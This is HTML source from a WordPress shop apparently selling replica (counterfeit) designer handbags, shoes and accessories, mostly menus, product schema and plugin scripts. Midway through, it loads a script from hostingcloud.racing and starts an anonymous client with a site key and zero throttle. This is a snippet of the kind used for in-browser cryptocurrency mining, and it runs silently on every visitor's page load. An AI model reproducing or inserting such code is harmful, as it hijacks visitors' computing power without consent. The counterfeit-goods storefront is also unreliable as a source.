	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/gucci-horsebit-ankle-boot-black-550036/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/HlbI.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Gucci","@id":"https://designers-discreet.ru/product-category/gucci/"}},{"@type":"ListItem","position":3,"item":{"name":"Boots","@id":"https://designers-discreet.ru/product-category/gucci/boots-gucci/"}},{"@type":"ListItem","position":4,"item":{"name":"GUCCI HORSEBIT ANKLE BOOT BLACK 550036","@id":"https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/#product","name":"GUCCI HORSEBIT ANKLE BOOT BLACK 550036","url":"https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/","description":"PRODUCT ID: 550036 \r\nMATERIAL: Suede and leather\r\nCOLOR: Black \r\nHEEL: 3 cm \r\nSIZE: 35-42","image":"https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg","sku":"DD-100923-GUCCI-25","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"289.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
